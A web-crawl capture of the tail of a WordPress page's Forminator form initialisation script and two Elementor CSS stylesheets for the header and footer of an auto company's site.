						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"phone-1\": {\"required\": true,\"trim\": true,},","messages":"\"name-1\": \"Name is required !\",\n\"phone-1\": {\n\"required\": \"Number is required !\",\n\"trim\": \"Number is required !\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n","conditions":{"fields":[],"relations":{"name-1":[],"phone-1":[],"text-1":[],"text-2":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/indoreautocorp.com\/us-pharmacy-neurontin-indoreautocorp-com","form_id":412},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
			});
		</script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 14:12:09 -->

--- FILE ---
content_type: text/css
request_url: https://indoreautocorp.com/wp-content/uploads/elementor/css/post-57.css?ver=1768641390
body_size: 671
content:
.elementor-57 .elementor-element.elementor-element-b4d1643 > .elementor-container{max-width:1200px;}.elementor-57 .elementor-element.elementor-element-b4d1643{padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-0559848 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-ab1f8c3 > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-6b2c358.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-6b2c358.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-57 .elementor-element.elementor-element-e079ee4 > .elementor-widget-container{margin:0px 25px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-e079ee4{text-align:start;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-ba4d75d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-ba4d75d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57 .elementor-element.elementor-element-ba4d75d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item{padding-left:19px;padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-sub-menu-item{padding-left:calc( 19px + 20px );padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 19px + 40px );padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 19px + 60px );padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 19px + 80px );padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item, .elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-57 .elementor-element.elementor-element-931f580 ul.sub-menu{width:220px;}.elementor-57 .elementor-element.elementor-element-931f580 .sub-menu a.hfe-sub-menu-item,
						 .elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-57 .elementor-element.elementor-element-931f580 > .elementor-widget-container{padding:0px 0px 0px 118px;}.elementor-57 .elementor-element.elementor-element-931f580 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-57 .elementor-element.elementor-element-931f580 a.hfe-menu-item, .elementor-57 .elementor-element.elementor-element-931f580 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item, .elementor-57 .elementor-element.elementor-element-931f580 .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item:hover,
								.elementor-57 .elementor-element.elementor-element-931f580 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-57 .elementor-element.elementor-element-931f580 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item.highlighted,
								.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item:focus{color:#ECA001;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-57 .elementor-element.elementor-element-931f580 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#000000;background-color:#DAA50000;}.elementor-57 .elementor-element.elementor-element-931f580 .sub-menu,
								.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown,
								.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown-expandible,
								.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-57 .elementor-element.elementor-element-931f580 .sub-menu li.menu-item:not(:last-child),
						.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-26c8e4b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-26c8e4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-57 .elementor-element.elementor-element-0a77ca2 .elementor-button{background-color:#00C61B;fill:#000000;color:#000000;}@media(min-width:768px){.elementor-57 .elementor-element.elementor-element-6b2c358{width:12.165%;}.elementor-57 .elementor-element.elementor-element-ba4d75d{width:75%;}.elementor-57 .elementor-element.elementor-element-26c8e4b{width:12.499%;}}@media(max-width:1024px) and (min-width:768px){.elementor-57 .elementor-element.elementor-element-ba4d75d{width:75%;}}@media(max-width:767px){.elementor-57 .elementor-element.elementor-element-6b2c358{width:40%;}.elementor-57 .elementor-element.elementor-element-e079ee4{text-align:center;}.elementor-57 .elementor-element.elementor-element-ba4d75d{width:20%;}.elementor-57 .elementor-element.elementor-element-931f580 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-26c8e4b{width:40%;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-26c8e4b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-26c8e4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://indoreautocorp.com/wp-content/uploads/elementor/css/post-84.css?ver=1768641390
body_size: 839
content:
.elementor-84 .elementor-element.elementor-element-1e11788:not(.elementor-motion-effects-element-type-background), .elementor-84 .elementor-element.elementor-element-1e11788 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-84 .elementor-element.elementor-element-1e11788 > .elementor-container{max-width:1200px;}.elementor-84 .elementor-element.elementor-element-1e11788{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-1e11788 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-84 .elementor-element.elementor-element-4f14810 > .elementor-container{max-width:1200px;}.elementor-84 .elementor-element.elementor-element-4f14810{border-style:solid;border-width:0px 0px 1px 0px;border-color:#25282C;padding:40px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-84 .elementor-element.elementor-element-9579443 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-9579443 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:700;line-height:47px;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-84 .elementor-element.elementor-element-3888b51 > .elementor-widget-container{margin:0px 140px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-84 .elementor-element.elementor-element-f2d2e94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-f2d2e94{text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:29px;color:#D9D9D9;}.elementor-84 .elementor-element.elementor-element-70253da > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-70253da .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:700;line-height:47px;color:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-1d93e6a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-1d93e6a{text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:29px;color:#D9D9D9;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-icon i{color:#EEEEEE;transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-icon svg{fill:#EEEEEE;transition:fill 0.3s;}.elementor-84 .elementor-element.elementor-element-da0c5b6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:33px;}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-text{color:#D9D9D9;transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-1021be5 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-84 .elementor-element.elementor-element-0dc59b4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-0dc59b4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:700;line-height:47px;color:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-icon i{color:#EEEEEE;transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-icon svg{fill:#EEEEEE;transition:fill 0.3s;}.elementor-84 .elementor-element.elementor-element-9dc12d0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-text{color:#D9D9D9;transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFCD00;}.elementor-84 .elementor-element.elementor-element-575fe26 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-84 .elementor-element.elementor-element-83761c4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-83761c4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:700;line-height:47px;color:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-002333b .elementor-repeater-item-09424dc.elementor-social-icon{background-color:#FF5402;}.elementor-84 .elementor-element.elementor-element-002333b{--grid-template-columns:repeat(0, auto);--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-84 .elementor-element.elementor-element-002333b .elementor-widget-container{text-align:left;}.elementor-84 .elementor-element.elementor-element-b7b40ce > .elementor-container{max-width:1200px;}.elementor-84 .elementor-element.elementor-element-b7b40ce{padding:30px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-a65d1dc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-a65d1dc{text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:29px;color:#D9D9D9;}.elementor-84 .elementor-element.elementor-element-cc1dc74 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-cc1dc74{text-align:end;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:29px;color:#D9D9D9;}@media(max-width:1024px) and (min-width:768px){.elementor-84 .elementor-element.elementor-element-c543fd9{width:50%;}.elementor-84 .elementor-element.elementor-element-38349f5{width:50%;}.elementor-84 .elementor-element.elementor-element-1021be5{width:50%;}.elementor-84 .elementor-element.elementor-element-575fe26{width:50%;}}@media(max-width:1024px){.elementor-84 .elementor-element.elementor-element-9579443 .elementor-heading-title{font-size:24px;line-height:1.3em;}.elementor-84 .elementor-element.elementor-element-38349f5 > .elementor-element-populated{padding:40px 0px 0px 15px;}.elementor-84 .elementor-element.elementor-element-70253da .elementor-heading-title{font-size:24px;line-height:1.3em;}.elementor-84 .elementor-element.elementor-element-da0c5b6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 72px 0px 0px;}.elementor-84 .elementor-element.elementor-element-1021be5 > .elementor-element-populated{padding:30px 0px 0px 15px;}.elementor-84 .elementor-element.elementor-element-0dc59b4 .elementor-heading-title{font-size:24px;line-height:1.3em;}.elementor-84 .elementor-element.elementor-element-575fe26 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-84 .elementor-element.elementor-element-83761c4 .elementor-heading-title{font-size:24px;line-height:1.3em;}}@media(max-width:767px){.elementor-84 .elementor-element.elementor-element-575fe26 > .elementor-element-populated{padding:30px 0px 0px 15px;}.elementor-84 .elementor-element.elementor-element-a65d1dc{text-align:center;}.elementor-84 .elementor-element.elementor-element-cc1dc74{text-align:center;}}